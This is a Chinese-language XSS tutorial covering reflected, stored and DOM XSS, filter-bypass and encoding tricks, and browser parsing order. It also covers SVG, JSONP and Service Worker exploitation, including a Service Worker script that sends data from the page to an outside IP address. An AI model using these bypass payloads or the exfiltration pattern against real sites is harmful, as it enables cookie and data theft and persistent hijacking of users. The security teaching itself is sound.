
XSS漏洞
定义和分类
XSS(跨站脚本攻击),指攻击者构造恶意输入并插入网页,使得在客户端执行恶意代码,对用户造成危害。
可分为三类:
- 反射型
- 存储型
- DOM型
危害
- 盗取用户cookie
- 键盘记录
- 通过钓鱼盗取用户账户
- 广告引流
- 恶意软件或木马下载
- 联动CSRF产生更大危害
反射型XSS
原理
应用程序对用户的输入未经过滤或其他处理,直接输出至HTML页面,则攻击者可以在漏洞发生的位置构造好恶意代码,发送链接至用户,用户点击后产生危害。
特点
- 非持久化,只有本地用户受影响
- 必须发送至其他用户并点击才会产生实际影响
存储型XSS
原理
用户提交的数据会被存储至后端,例如数据库,随后再通过读取数据库内容返回至前端页面。因此,攻击者可提交XSS代码用以存储,随后当读出数据并返回时会影响所有看到该页面的用户。
场景
- 留言板、评论区
- 用户头像、用户名字、个性签名
- 系统通知
- ..
DOM型XSS

DOM
一个HTML文档可以用一个DOM树简要表述,其描述了HTML文档中标签间的相互关联性。HTML文档被解析后即转化为DOM树,因此对HTML文档的处理可以通过对DOM树的操作实现,以改变文档的结构、样式或者内容。
原理
本质上是一种特殊类型的反射型XSS,因为其数据并没有存储至服务端以持久化,而是通过JS操作DOM对象输出特定内容至页面。
示例:
<html>
<head>
<title>DOM Based XSS Demo</title>
<script>
function xsstest()
{
var str = document.getElementById("input").value;
document.getElementById("output").innerHTML = "<img src='"+str+"'></img>";
}
</script>
</head>
<body>
<div id="output"></div>
<input type="text" id="input" size=50 value="" />
<input type="button" value="submit" onclick="xsstest()" />
</body>
</html>
上述场景:用户输入一个图片地址,点击提交后会自动将该地址拼接至img标签中并嵌入div标签。
攻击者输入:
s' onerror='javascript:alert(1)
即会触发img标签的error事件,随后触发xss代码进行弹窗。
常用标签
- script
- img/video/audio:<img src=’s' onerror=“alert(‘1’);">、<video src=’s' onerror=“alert(‘1’);">
- input:<input onfocus=“alert(‘1’);” autofocus>
- details:<details open ontoggle=“alert(‘1’);">
- svg:<svg onload=alert(“xss”);>
- select:<select onfocus=“alert(1);” autofocus>
- iframe:<iframe onload=“alert(‘1’);"></iframe>、<iframe src=“javascript:alert(‘1’)"></iframe>
- a:<a href=“javascript:alert(‘1’)"></a>、<a href=”” onmouseover=“alert(‘1’);">aa</a>
- form:<form action=“javascript:alert(‘xss’)” method=“get”>
在某些标签中嵌入脚本是无法执行的,例如:
- <title>
- <textarea>
- <xmp>
- <iframe>
- <noscript>
- <noframes>
- <plaintext>
上述标签需要闭合后,再引入其他标签。
注:<script> 和 <style>标签不支持嵌套
XSS常见绕过
关键字过滤
- 陌生标签代替
- 大小写绕过
- 双写绕过
- 字符拼接
<img src="x" onerror="a=`ale`;b=`rt`;c='(`1`);';eval(a+b+c)">
<script>window.top["ale"+"rt"]('1');</script>
- 编码绕过:详见后续
空格过滤
/代替
<img/src="x" onerror="alert('1');">
单双引号过滤
- 反引号``代替
<img/src=`x` onerror=alert(`1`);>
- 编码绕过
括号过滤
- 反引号``代替
<script>alert`1`;</script>
- 编码绕过
- throw语句绕过
<script>onerror=alert;throw 'xss'</script>
# throw语句抛出异常(可以自定义),alert接收异常并弹出
url过滤
- url编码绕过
- ip进制转换绕过
- 使用//代替http://
# linux环境下才可以
<script>window.location = "//www.baidu.com";</script>
- 使用中文句号
<script>window.location = "http://www。baidu。com";</script>
XSS伪协议绕过
data伪协议:
data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=

javascript伪协议:
javascript::alert('1')
例子:
<a href="javascript:alert(2)">a</a>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWHNzVGVzdCIpOzwvc2NyaXB0Pg=="></object>
XSS编码绕过
Unicode编码
Unicode是为了解决传统的字符编码方案的局限而产生的,它为每种语言中的每个字符设定了统一并且唯一的二进制编码,以满足跨语言、跨平台进行文本转换、处理的要求。其使用两个字节表示一个字符。
Unicode只是一种容纳世界上所有文字和符号的字符编码方案,具体存储实现有UTF-8、UTF-16、UTF-32。
JavaScript编码:
# 可以使用\uxxxx 来表示一个字符的Unicode编码,例如'haha':
\u0068\u0061\u0068\u0061
HTML实体编码:
# &开头+预先定义的实体名称+;分号结束,例如'<':
<
# &开头+#符号+字符在ASCII对应的十进制数字+;分号结束,例如'haha':
haha
注:字符都是由实体编号的,但有些字符是没有实体名称的
URL编码:
# 以'haha'为例:
%68%61%68%61
浏览器解码规则
编码方式有HTML实体编码、JS编码、URL编码,当浏览器解析HTML文档时又该以什什么样的方式和顺序对其进行解码呢?
当浏览器接收到HTML文档时,通过HTML解析器将HTML文档解析为DOM树,这一过程中完成HTML实体解码;在DOM树创建过程中,如果遇到js或css相关的标签,则会触发JavaScript和CSS解释器完成内联脚本的解析,这一过程完成JS的解码;如果浏览器发现存在URL环境,则也会引入URL解析器完成对URL的解码工作,URL解码顺序会根据URL所在位置不同(可能在JJS解析器之前或之后)而有所区别。但HTML解析总是最先进行。
HTML解析过程
HTML有五类元素:
- 空元素(Void elements),如:area、base、br、col、command、embed、hr、img、input、keygen、link、meta、param、source、track、wbr等
- 原始文本元素(Raw text elements),如:<script>和<style>
- RCDATA元素(RCDATA elements),如:<textarea>和<title>
- 外部元素(Foreign elements),如:MathML命名空间或者SVG命名空间的元素
- 基本元素(Normal elements),即除了以上4种元素以外的元素
五类元素的区别:
- 空元素:不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
- 原始文本元素:可以容纳文本。
- RCDATA元素:可以容纳文本和字符引用。
- 外部元素:可以容纳文本、字符引用、CDATA段、其他元素和注释
- 基本元素:可以容纳文本、字符引用、其他元素和注释

HTML解析器从文档输入流中消耗字符并根据转换规则转变至不同状态(以状态机的方式运行):
引入示例:
<html>
<body>
hello,cool!
</body>
</html>
解析过程:
- 初始状态为Data state,当消耗了
<字符,状态转为Tag open state,消耗一个a-z的字符产生一个开始标签符号,状态转为Tag name state,保持该状态直到消耗至>字符,当中所消耗的每个字符都附加至这个符号名,例子中创建了html符号。 - 当消耗到
z,当前符号完成,此时状态转回Data state,<body>重复这一处理过程。此时,html和body标签已经识别出来,当前状态已回到Data state,消耗hello,cool!中的字符h并创建一个字符符号,这个过程会为hello,cool!中的每个字符都生成一个字符符号。 - 直到遇到
</body>中的<,进入Tag open state,消耗下一个字符/将创建一个闭合标签符号,状态转为Close tag open state,继续消耗字符,此时状态已转为Tag name state,保持该状态直到遇到>。产生了一个新的标签符号并回到Data state。此后的闭合标签处理同上。
注:
HTML解析器处于数据状态(Data state)、RCDATA 状态(RCDATA state)、属性值状态(Attribute Value state)时,字符实体会被解码为对应的字符。
示例:
<div><img src=x onerror=alert(4)></div>
< 和 > 被编码为字符实体< 和 >。
当HTML解析器解析完<div>时,会进入数据状态(Data State)并发布标签令牌。接着解析到实体<时,因为处在数据状态Data State,所以就会对实体进行解码为<,后面的>同样道理被解码为>。
在上述过程中当字符实体进行解码后只被视为字符引用,解析器在使用字符引用后不会转换到标签打开状态(Tag Open State),不进入标签打开状态就不会被发布为HTML标签。因此,img不会创建新HTML标签,只会将其作为数据来处理。这就是使用字符实体来避免用户不安全输入导致XSS的原因。
特殊情况
- 原始文本元素
HTML中Raw text elements的标签有两个:script、style。在原始文本类型标签下的所有内容块都属于该标签。
Raw text elements类型标签下的所有字符实体编码都不会被HTML解码。HTML解析器解析到script、style标签的内容块(数据)部分时,状态会进入Script Data state,该状态并不在前面说的会解码字符实体的三个状态之中。
因此,该例子:
<script>alert(9);</script>
中字符实体并不会被解码,也就不会执行JS。
- RCDATA
HTML中 RCDATA 的标签有两个:textarea、title。解析器解析到 textarea、title 标签的数据部分时,状态会进入 RCDATA State。处于 RCDATA State 状态时,字符实体是会被解析器解码的。
示例:
<textarea><script>alert(5)</script></textarea>
<和>被编码为实体<和>。
里面的JS同样还是不会被执行,还是因为解码字符实体状态机不会进入标签打开状态(Tag Open State),因此里面的<script>并不会被解析为HTML标签,也就不会被执行
JavaScript解析
形如 \uXXXX 这样的 Unicode 字符转义序列或 Hex 编码是否能被解码需要看情况。
JavaScript中有三个地方可以出现Unicode字符转义序列:
- 字符串中
Unicode转义序列出现在字符串中时,它只会被解释为普通字符,而不会破坏字符串的上下文。
例如,<script>alert("\u0031\u0030");</script>,被编码转义的部分为10,会被正常解码,JS代码也就会被执行。
- 标识符中
若Unicode转义序列存在于标识符中,即变量名、函数名等,它会被进行解码。
例如,<script>\u0061\u006c\u0065\u0072\u0074(10);</script>,被编码转义的部分为alert字符,属于在标识符中的情况,因此会被正常解码,JS代码也会被执行。
- 控制字符
若Unicode转义序列存在于控制字符中,那么它会被解码但不会被解释为控制字符,而会被解释为标识符或字符串字符的一部分。控制字符即'、"、(、)等。
例如,<script>alert\u0028"xss"); </script>,(进行了Unicode编码,那么解码后它不再是作为控制字符,而是作为标识符的一部分,即alert(。
因此函数的括号之类的控制字符进行Unicode转义后是不能被正常解释的。
示例:
<script>\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0031\u0029</script>
被编码部分为alert(11)。
该例中的JS不会被执行,因为控制字符被编码了。
示例:
<script>\u0061\u006c\u0065\u0072\u0074(\u0031\u0032)</script>
被编码部分为alert及括号内的12。
该例中JS不会被执行,原因在于括号内被编码的部分不能被正常解释。要么使用ASCII码数字,要么加双引号或单引号使其变为字符串(就可以被解码),作为字符串也只能作为普通字符。
示例:
<script>alert('13\u0027)</script>
被编码处为'。
该例的JS不会执行,因为控制字符被编码了,解码后的'将变为字符串的一部分,而不再解释为控制字符。因此该例中字符串是不完整的,没有'来结束字符串。
示例:
<script>alert('14\u000a')</script>
该例的JS会被执行,因为被编码的部分处于字符串内,只会被解释为普通字符,不会突破字符串上下文。
示例:
<img src = "https://text.com" onclick = 'alert("输入点")'>
开发人员单纯设置HTML实体编码为防御xss的手段,但是用户输入点在alert中
如果用户正常输入的话凡是存在< ," 等都能被转码,攻击者可以通过语句 ");alert("test,在服务端被编码:
<img src = "https://gss1.bdstatic.com" onclick = 'alert("FIRST XSS");alert("test")'>
解码后弹窗两次,是因为浏览器进行HTML解码发现存在两个alert()
对于这种情况,正确防御XSS的方法:应该是先JavaScript编码然后再进行HTML编码
用户输入 ");alert("test 后在服务端先JavaScript编码然后再进行HTML编码,在
在浏览器端:首先经过第一步HTML解码后变为\u0022\u0029\u003B\u0061\u006C\u0065\u0072\u0074\u0028\u0022\u0074\u0065\u0073\u0074,JavaScript解析器工作,变为 ");alert("test ,而JavaScript解析时只有标识符名称不会被当做字符串,控制字符仅会被解析为标示符名称或者字符串,因此\u0022被解释成双引号文本,\u0028和\u0029被解释成为圆括号文本,不会变为控制字符被解析执行。在这里采用的先JS编码后HTML编码中只弹窗了一次。
URL解析
URL解析器也被建模为状态机,文档输入流中的字符可以将其导向不同的状态。
URL的Scheme部分(协议部分)必须为ASCII字符,即不能被任何编码,否则URL解析器的状态机将进入No Scheme状态。
示例:
<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29"></a>
URL编码部分的是javascript:alert(1)。
JS不会被执行,因为作为Scheme部分的"javascript"这个字符串被编码,导致URL解析器状态机进入No Scheme状态。
URL中的
:也不能被以任何方式编码,否则URL解析器的状态机也将进入No Scheme状态。
示例:
<a href="javascript%3aalert(3)"></a>
由于:被URL编码为%3a,导致URL状态机进入No Scheme状态,JS代码不能执行。
示例:
<a href="javascript:%61%6c%65%72%74%28%32%29">
"javascript"这个字符串被实体化编码,:没有被编码,alert(2)被URL编码。
成功执行。首先,HTML状态机处于属性值状态(Attribute Value State)时,字符实体时会被解码的,此处在href属性中,所以被实体化编码的"javascript"字符串会被解码。
其次,HTML解析是在URL解析之前的,所以在进行URL解析之前,Scheme部分的"javascript"字符串已被解码,而并不再是被实体编码的状态。
解析顺序示例
示例:
<a href="UserInput"></a>该例子中,首先由 HTML 解析器对 UserInput 部分进行字符实体解码;接着 URL 解析器对 UserInput 进行 URL decode;如果 URL 的 Scheme 部分为 javascript 的话,JavaScript 解析器会再对 UserInput 进行解码。
解析顺序:HTML 解析->URL 解析->JavaScript 解析
示例:
<a href=# onclick="window.open('UserInput')"></a>该例子中,首先由 HTML 解析器对 UserInput 部分进行字符实体解码;接着由 JavaScript 解析器会再对 onclick 部分的 JS 进行解析并执行 JS;执行 JS 后 window.open(‘UserInput’) 函数的参数会传入 URL,所以再由 URL 解析器对 UserInput 部分进行解码。
解析顺序:HTML 解析->JavaScript 解析->URL 解析
示例:
<a href="javascript:window.open('UserInput')">该例子中,首先还是由 HTML 解析器对 UserInput 部分进行字符实体解码;接着由 URL 解析器解析 href 的属性值;然后由于 Scheme 为 javascript,所以由 JavaScript 解析;解析执行 JS 后 window.open(‘UserInput’) 函数传入 URL,所以再由 URL 解析器解析。
解析顺序:HTML 解析->URL 解析->JavaScript 解析->URL 解析。
XSS高阶利用方式
SVG下的存储型XSS
可缩放矢量图形(Scalable Vector Graphics,SVG)是W3C推出的基于XML的二维矢量图形标准。SVG可以提供高质量的矢量图形渲染,同时由于支持JavaScript和文档对象模型,SVG图形通常具有强大的交互能力。
例子:
<?xml version="1.0" standalone="no"?>
<svg width="100%" height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg">
<rect width="100" height="100" style="fill:rgb(0,0,255);stroke-width:1;stroke:rgb(0,0,0)" />
<script>alert('xss');</script>
</svg>
存储型XSS:
# 正常业务
文件上传 -> 上传SVG图片 -> SVG图片存储至服务器
# 利用
嵌入XSS代码 -> 上传该SVG -> 用户访问该图片 -> 执行JS脚本
SVG下的窃取Web Storage
Web Storage是HTML5中本地存储的解决方案之一,但并不是为了取代cookie而制定的标准,cookie作为HTTP协议的一部分用来处理客户端和服务器通信是不可或缺的,session正是依赖于cookie实现客户端状态保持。WebStorage的意图在于解决本来不应该cookie做,却不得不用cookie的本地存储。
cookie的缺陷:
- 数据大小:仅有4KB,无法满足复杂的业务需求
- 网络传输:cookie会附加在每个HTTP请求中,流量负担
Web Storage提供两种类型的API:localStorage和sessionStorage。localStorage在本地永久性存储数据,除非显式将其删除或清空,sessionStorage存储的数据只在会话期间有效,关闭浏览器则自动删除。两个对象都有共同的API。
与cookie相比的优势:
- 容量上讲Web Storage一般提供5M的存储空间
- 安全性上WebStorage并不作为HTTP header发送
利用SVG盗取localStorage
<?xml version="1.0" standalone="no"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" > <rect width="100" height="100" /> <script> if(localStorage.length) { for(key in localStorage) { if(localStorage.getItem(key)) { console.log("key:" + key); console.log("value" + localStorage.getItem(key)); } } } </script> </svg>
JSONP劫持
JSONP
script标签是可以加载异域的JavaScript并执行的,并可以通过预先设定好的callback函数来实现和非同源页面的交互。
某网站的客户端代码:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>JSONP 实例</title>
</head>
<body>
<div id="divCustomers"></div>
<script type="text/javascript">
function callbackFunction(result, methodName)
{
var html = '<ul>';
for(var i = 0; i < result.length; i++)
{
html += '<li>' + result[i] + '</li>';
}
html += '</ul>';
document.getElementById('divCustomers').innerHTML = html;
}
</script>
<script type="text/javascript" src="https://www.runoob.com/try/ajax/jsonp.php?jsoncallback=callbackFunction"></script>
</body>
</html>
服务端jsonp.php代码:
<?php
header('Content-type: application/json');
//获取回调函数名
$jsoncallback = $_REQUEST ['jsoncallback'];
//json数据
$json_data = '["customername1","customername2"]';
//输出jsonp格式的数据
echo $jsoncallback . "(" . $json_data . ")";
?>
劫持:
修改https://www.runoob.com/try/ajax/jsonp.php?jsoncallback=callbackFunction中jsoncallback这个参数值为<scrip>alert('1');</script>,则输出至前端的数据为<scrip>alert('1');</script>["customername1","customername2"]。
如果前端Content-Type未设置或者是text/html、application/json,则响应到客户端的内容就会触发执行JS脚本。
持久化之Service Worker
Service Worker技术基于web worker使得Web 应用离线缓存成为可能,更为后台同步、通知推送等功能提供了思路。
该技术最核心的一个特性就是:Service Worker 工作线程独立于浏览器主线程,并且与当前的浏览器主线程完全隔离,并且可以用 JS 代码来拦截浏览器当前域的HTTP 请求。
它注册在指定源和路径下的事件驱动worker。它采用JavaScript控制关联的页面或者网站,拦截并修改访问和资源请求,细粒度地缓存资源。能够完全控制应用在特定情形(最常见的情形是网络不可用)下的表现。并且由于service worker工作于worker上下文,因此它不能访问DOM。
注意点:
- 只能注册同源下的js
- 网站必须是
https://或者http://localhost/- Content-Type 为 */javascript
- Worker 线程不能获得下列对象:DOM对象,Windows对象,document对象,parent对象
Service Worker生命周期
install -> installed -> activating -> =active -> activated -> redundant
进入redundant (废弃)状态的原因可能是:
- 安装(install)失败
- 激活(activating)失败
- 新版本的 Service Worker 替换了它并成为激活状态
注册
navigator.serviceWorker.register('/haha/test.js',{scope:"/"})
Service Worker 的注册路径决定了其 scope (默认作用范围)。示例中的test.js 是在 /haha/ 下,这使得该 Service Worker 默认只会收到/haha/下的fetch 事件。如果存放在网站的根路径下,则将会收到该网站的所有 fetch 事件。
如果希望改变它的作用域,可在第二个参数设置 scope 范围。
安装
本地注册一个根目录下的Service Worker 脚本,作用域范围http://localhost:8000/:

sw_test.js:
//监控install事件
self.addEventListener('install', function(event){
console.log("install")
})
//监控activate事件
self.addEventListener('activate', function(event){
console.log("activate")
})
//监控fetch事件
self.addEventListener('fetch', function(event){
event.respondWith(new Response('<script>alert(/xss/);</script>', {headers: {'Content-Type': "text/html"}}))
})
刷新页面:

无感外带信息
sw_test.js:
//监听一个特定的url,如果是,则修改响应实现外带当前域的一些信息,例如document.cookie
self.addEventListener('fetch', function (event) {
event.respondWith(
caches.match(event.request).then(function(response){
console.log(fetch(event.request));
var url = event.request.clone();
if (url.url == 'http://localhost:8000/mytest.js'){
return new Response("<script>var httpRequest = new XMLHttpRequest();httpRequest.open('GET', 'http://192.168.0.102:8888/' + document.doamin, true);httpRequest.send();</script>", {headers: {'Content-Type': "text/html"}})
}else{
return fetch(event.request).then(function(response) {
console.log('Response from network is:', response.url);
return response;
}, function(error) {
console.error('Fetching failed:', error);
throw error;
});
}
})
)
});
访问mytest.js:

CTF例子中的Service Worker
2020西湖论剑 hardxss
参考:https://yanluow.github.io/2020/10/21/xss%E6%8C%81%E4%B9%85%E5%8C%96%E4%BB%A5%E5%8F%8A%E8%A5%BF%E6%B9%96%E8%AE%BA%E5%89%912020hardxss/
例子中重要的点:
- 通过
iframe跨域在其他域(其他域设置了父域)执行js - jsonp接口传入callback参数中:使用
self.importScripts('vps_addr/test.js')引入外部js文件,用作service worker的逻辑处理 - 窃取GET数据:location.search;窃取POST数据:event.request.body
持久化之cookie 和 localStorage
网站有可能会将信息存储在 Cookie 或 localStorage ,而因为这些数据一般是网站主动存储的,且一般没有或很久没有对 Cookie 或 localStorage 中取出的数据过滤,而是直接展示在页面中。因此当有一个XSS时,可以把payload写入其中,在对应条件下触发。
参考: